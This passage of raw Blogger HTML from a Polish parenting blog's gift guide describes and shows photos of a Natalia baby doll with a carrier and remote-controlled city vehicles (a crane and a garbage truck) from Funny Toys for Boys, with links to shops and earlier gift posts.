href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s1280\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Mały Czyścioszek Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"895\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht__KHS1SmWATW1SEKyX-kLOSbtTKrFnH4WEmXdkRswf6Nnw7bU9HyrH6CLhywKwbp2SCZ3mXOWH4641tbQ2WEZWtNWft1HPlvfhUqFEbMass6jiF7MWNNaBEoEvP0upiiNabaY0TfwAEfCKfTtBN4FxgJTYFMD0SANfjTksLq7JxqZSaFphlD65T3BQ\/s16000\/Lalka-NATALIA-Ma%C5%82y-czy%C5%9Bcioszek-0156.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/lalkinatalia.pl\/\" target=\"_blank\"\u003ELalka Bobas z nosidełkiem\u003C\/a\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EAgata doskonale pamięta, jak będąc maluchem spędzała dużo czasu w chuście oraz nosidle. Teraz i ona zapragnęła obdarować swoje lalki miłością i poprosiła o zestaw z nosidełkiem, aby każda z lalek mogła być przez nią noszona. Bobas oprócz uroczej piżamki i czapeczki posiada także śliniak, bidon, grzechotki oraz buteleczkę. Poręcznych rozmiarów zabawka doskonale sprawdzi się nie tylko wśród maluchó, ale także nieco starszych dzieci. Wysokiej jakości użyte mariały sprawiają, że posłuży długo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0T8jNEWwVdrytgTc3rxvj-5eMZpYVsPi8mNVTwVRoc5Juaz5QkAH83jWH6wR-tlJcaaeJqssv9nFvUvAn-biXGhTOTiiaT2PAyWaB16DjtQ6US8pBgcy9OPYucP8leCazTPz1hBNr6O_Re-4nBkvq7kpDwLfaT8dC9lgTHVEopC5u1zBQL0Wo1n6fg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0165.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD6Hn8ybDKaUt7pqEaU_1M5J8WIG8UXZqRNUS1KyoVc3GlGhY3j0PzWmpuzodiKJ-HnE4OSUMXdd8RniLBX2FxBKSJzNkkv65hlfgaR994hbCoTuRs8ymWLR7Nx-RvZCfHhC8HeMsgIx-gdkqrZA3CDlEPN5i3lRbLJSuGGnl2mRiSNaMOO9_7fOkDVQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0166.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtylUdm2ZZxYywJ1JlyGdvGfdKrW8Z6ghpe-dM457N6Yf4h6-fCizccKdWnGrOdC0zv-2telmNcSl2f833rUd2vP0J9VgpV0Y77QobhkvvqNfDWoHrgsQUCQNVGjWzydC6qkr7Z153_CXqbUOe64RBtOJ7Y03U8c7B-WSxhC-qrfMn4C2u3xjzM1nw\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0167.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVGsLfbGpxUsMiFlutVdiJgQoGRJefnpzZywpY8DBxC2yD6_mLv723ByirrZ4AURSdYlQdrYOJnl0-cpqK0Iy6qfCVpbAeo3-0BgIwCey1yAasqfLj8jMlVbatYZ5SFuQ8dVT2IbCUyZVOLEs08-iKUcyAC-K7WMCHqqIJsPTn-coDntF19rsZWlFfqA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0169.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6HMnePzRXtAjnxqjMcdcZDuEkeLnsgBE-lB4wbwMSwdXNInwa8dvEY5JVnZc2RxU97Iv42IeD3lUpr58V6ZpO0xwRaQo6HO2pcmGwaULGYgD17uhfhiYRlycOmxhhWLMGP9pkuYz6SP9qtu0Ukwpthj7DBri6HFREqd7jroLrtQu3tOvMjpNMfnjj-g\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0170.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ga9sZmXxVudXsNxvszgRFZnYgPqd4YkKfoQ3QfrWnAi3qKEJbvS5sqV2XvVr3z9yWehQVaUyKkE86GqXQKoUsDnqNPBIvqzg6EkPlVe8Gnwlrry8j9vwdburmeAh0neBogWQKFVoNjFYSAnmneaTBVVH64BIBmwYiYBZ5n6gE-6WFcwKm91_ku7wlQ\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0176.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwCB3rkyEuytXWHxFs8HqJ1MP3OiVMcdz4NMjOLey7rkQTpyMeinNPLMbnSMrPs0ASxVH3wXnWVZFrdx1IGlTEq4wp34aZUtow5yeRqpybk24WB-Vtm-Mf5TT-tXXIRkjQ7eiH5OpfG-Jr7m66g5PNuy-TBNNB-G60Q-Uv_9IgPR6xJsiZyIcvUyLNHA\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0178.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s1280\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Natalia Collection Bobas z nosidełkiem Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLHJqX_3InmDlFWlMOiSREPpxn3dBUmplhuLfxgvzUaczPDYwOZMXISCCF5lusWe2qQ8orbuQr1gCVgt-nxoxnFK-paHdQpbgEFSN8evb6VBN6lT3HOTQf_EkBzMCtB917OiRjc8b20em4T7gMDRql0GlCn9YMF17XLTW9I7QgOiEH0y28iIyP7__YQg\/s16000\/Lalka-NATALIA-Bobas-z-noside%C5%82kiem-0187.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteście ciekawi wszystkich naszych lalek z serii Natalia oraz dodatków do nich, to zapraszam Was do obejrzenia naszych poprzednich wpisów lub przejrzenia wideo na \u003Ca href=\"https:\/\/www.youtube.com\/user\/ARTYKpoland\/videos\" target=\"_blank\"\u003E\u003Cb\u003Eoficjalnym YouTubie\u003C\/b\u003E\u003C\/a\u003E producenta:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2020\/11\/inspiracje-prezentowe-na-mikoajki-i.html\" target=\"_blank\"\u003EInspiracje prezentowe na Mikołajki i Boże Narodzenie dla dzieci\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/12\/lalka-jako-wymarzony-prezent-dla.html\" target=\"_blank\"\u003ELalka, jako wymarzony prezent dla dziewczynki\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EPropozycje prezentowe dla dzieci 2021\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPewniaki prezentowe dla miłośników aut\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EKtóż z nas nie lubi bawić się zdalnie sterowanymi autami?! W naszym domu oczywiście każdy z nas lubi sobie czasami urządzić wyścigi zdalnie sterowanych aut. Nie sądziliśmy, że taka frajda może być z zabaw autami miejskimi, które oferowane są przez \u003Ca href=\"https:\/\/kupzabawke.pl\/toysforboys,f10053\" target=\"_blank\"\u003EFunny Toys for Boys\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKuba wybrał sobie zarówno \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-dzwig,p1938\" target=\"_blank\"\u003E\u003Cb\u003Edźwig\u003C\/b\u003E\u003C\/a\u003E oraz \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-smieciarka,p1935\" target=\"_blank\"\u003E\u003Cb\u003Eśmieciarkę\u003C\/b\u003E\u003C\/a\u003E, które oprócz tego, że wyglądają bardzo realistycznie, mają także otwierane drzwi czy podnoszone poszczególne elementy auta. Migające światła oraz realistyczny dźwięk zapewniają ogrom radości i zdecydowanie uświetniają zabawę. Warto zauważyć, że poręczne kontrolety pozwalają na wygodę podczas sterowania i dzięki temu gwarantują angażującą i emocjonującą zabawę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAuta są dość duże, gdyż liczą sobie ok 31 cm i z pewnością świetnie sprawdzą się zarówno na prezent pod choinkę, jak na urodziny czy inną okazję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Auta miejskie Funny Toys for Boys Artyk\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"839\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 